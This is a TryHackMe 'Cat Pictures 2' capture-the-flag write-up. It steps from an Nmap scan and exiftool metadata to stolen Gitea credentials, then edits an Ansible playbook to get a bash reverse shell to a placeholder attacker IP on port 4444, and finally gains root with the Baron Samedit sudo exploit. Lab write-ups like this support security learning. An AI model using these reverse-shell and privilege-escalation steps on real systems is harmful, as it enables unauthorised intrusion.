TryHackMe: Cat Pictures 2
Published in 07-07, 2023
LINK : Cat Pictures 2
Enumeration
- Started by running an Nmap scan :
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-07 07:21 EDT
Nmap scan report for 10.10.130.123
Host is up (0.064s latency).
Not shown: 995 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.4.6 (Ubuntu)
222/tcp open ssh OpenSSH 9.0 (protocol 2.0)
1337/tcp open http OliveTin
3000/tcp open ppp?
8080/tcp open http SimpleHTTPServer 0.6 (Python 3.6.9)
The scan reveals 6 open ports :
sshrunning on port 22.nginxon port 80.sshon port 222.OliveTinon port 1337 to access predefined shell commands from a a web interface.Giteaon port 3000.nginxdefault page on port 8080.
- On port 80 we have a
Lycheephoto album with cat pictures, and since this room is about cats, it must be our way to get the first flag. - I downloaded all the cats pictures and run
exiftoolto read the metadata of these pictures.
exiftool *.jpg


I noticed that one of these pictures revealed the path to a text file on port
8080.Checking the text file, we found the credentials to access
gitea.
FLAG 1 :

- After gaining the access to the user’s account we found, you will see a file named
flag1.txtinansiblerepository.
FLAG 2 :

- Checking the Ansible playbook, you will notice it contains a
commandline. so the idea here is to change the command and run the playbook from theOliveTinpage on port1337to see if the command is getting executed.


- Since the command is getting executed, we can run a reverse shell to us.
bash -c "bash -i >& /dev/tcp/<your-ip-address>/4444 0>&1"

- Before you run the ansible playbook, let’s open a netcat listener
nc -lvnp 4444

FLAG 3 :
- In order to speed things up, let’s run

linpeasto see if we have a privilege escalation vector.
- The one that stood out is
the sudo Baron Samedit.

- I downloaded this exploit and uploaded it to the target machine.
make
- let’s run
sudo-hax-me-a-sandwic
.\sudo-hax-me-a-sandwic 0

- Now we are root, change directory to
/rootand get your 3rd flag.
